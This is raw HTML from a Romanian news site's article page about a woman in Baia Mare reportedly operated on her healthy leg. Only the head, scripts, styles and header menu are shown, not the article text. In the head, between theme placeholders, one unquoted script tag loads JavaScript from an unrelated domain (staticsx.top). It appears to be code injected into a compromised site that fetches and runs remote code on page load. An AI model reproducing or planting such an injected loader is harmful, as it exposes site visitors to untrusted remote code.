

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/
body_size: 26271
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Medicii din România au dat din nou greș. O femeie a fost operată, din greșeală, la piciorul sănătos | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/medicii_din_romania.png" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Medicii din România au dat din nou greș. O femeie a fost operată, din greșeală, la piciorul sănătos" />
	<meta property="og:description" content="O bătrână din Baia Mare îi acuză pe medici de malpraxis: femeia a fost operată la piciorul drept, deşi avea probleme la cel stâng. Conducerea Spitalului de Urgenţă Baia Mare a demarat o anchetă pentru a stabili cum s-a ajuns într-o asemenea situaţie. Imediat ce a ajuns la Unitatea de Primire Urgenţe, medicii au constatat că femeia, în [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2014-11-07T07:37:14+00:00" />
	<meta property="article:modified_time" content="2017-09-16T05:26:20+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/medicii_din_romania.png" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="348" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Bianca Vlad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Bianca Vlad" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/","url":"https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/","name":"Medicii din România au dat din nou greș. O femeie a fost operată, din greșeală, la piciorul sănătos | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/medicii_din_romania.png","datePublished":"2014-11-07T07:37:14+00:00","dateModified":"2017-09-16T05:26:20+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/9b48510fc41e261b707bb3307966f30f"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/medicii_din_romania.png","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/medicii_din_romania.png","width":620,"height":348},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/9b48510fc41e261b707bb3307966f30f","name":"Bianca Vlad","url":"https://www.curentul.info/autor/biancavl0059/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Medicii din România au dat din nou greș. O femeie a fost operată, din greșeală, la piciorul sănătos" href="https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"eb35fdb02f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/22974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=22974' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fmedicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"4cb3c077a5","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos/",
                                "name": "Medicii din România au dat din nou greș. O femeie a fost..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Bianca Vlad', 
	'aiwp_dim_2': '2014', 
	'aiwp_dim_3': '2014-11', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-22974 single-format-standard cookies-not-set medicii-din-romania-au-dat-din-nou-gres-o-femeie-a-fost-operata-din-greseala-la-piciorul-sanatos global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696e61fa5a424_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
